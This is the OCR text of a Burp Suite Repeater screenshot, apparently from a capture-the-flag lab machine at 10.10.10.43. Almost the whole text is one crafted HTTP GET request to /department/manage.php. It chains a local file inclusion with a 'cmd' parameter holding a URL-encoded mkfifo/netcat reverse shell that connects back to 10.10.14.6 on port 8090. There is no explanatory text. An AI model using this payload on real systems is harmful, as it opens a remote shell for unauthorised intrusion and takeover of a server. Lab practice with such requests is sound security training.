 Applications Places burp-StartBurp Fri 03:15 1
Burp Suite Community Edition v1.7.30 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://10.10.10.43 ?
Request
Response
Raw Params Headers Hex
Raw Headers Hex HTML Render
GET /department/manage.php?notes=/var/tmp/ninevehNotes.php&cmd=rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|/bin/sh+-i+2>%261|nc+10.10.14.6+8090+>/tmp/f HTTP/1.1
Host: 10.10.10.43
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=u1lnn8lvthl939id40maunocd2
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 0
? < + > Type a search term 0 matches
? < + > Type 0 matches
Waiting